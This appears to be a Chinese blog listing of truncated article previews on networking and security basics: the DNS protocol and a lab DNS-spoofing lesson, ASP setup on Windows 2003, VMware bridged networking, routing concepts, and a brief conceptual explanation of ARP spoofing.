

网络协议与攻击模拟-15-DNS协议

DNS 协议

1、了解域名结构 2、 DNS 查询过程 3、在 Windows server 上部署 DNS 4、分析流量 实施 DNS 欺骗 再分析

一、 DNS

1、概念

● DNS ( domain name system )域名系统,作为将域名的 IP 地址的相互映射关系存放在一个分布式的数据库࿰…



windows2003下asp环境搭建

01 安装IIS

01 找到控制面板 02 添加或删除程序 03 添加/删除windows组件 04 选择 应用程序服务器, 并点击 详细信息 05 勾选ASP.NET --> 点击 IIS --> 点击 详细信息 06 勾选 万维网服务 02 安装winrar解压软件

01 双击 winrar.exe文件 02 普通安装 03 网站搭建

01 在…





网络安全-基于VMware16下使用Win7×64系统连接网络

使用的方法是桥接法

打开虚拟机的win7系统 编辑虚拟网络 点击更改设置, 然后更改一下操作 设置网络适配器连接方式 然后, 虚拟机就可以上网了



等价路由/浮动路由/路由汇总 这么重要的知识你确定不来了解一下?

目录 前言 一、等价路由 二、 浮动路由 主用路由与备份路由关系: 浮动路由实现办法: 三、路由汇总 1、路由汇总需求 2、 路由汇总底层原理支持------CLDR 3、路由汇总计算 4、路由汇总可能引发的问题 解决方案 前言 等价路由/浮动路由/路由汇总这些知识…













你了解ARP欺骗吗?

ARP是地址解析协议,是一种将IP地址转换成物理地址的协议。ARP具体来说就是将网络层地址解析为数据链路层的的MAC地址。 ARP欺骗就是攻击者伪造大量的就是伪造IP和MAC地址进行的攻击或者欺骗,但是在我看来,ARP攻击所产生的效果就是使目标主机断…













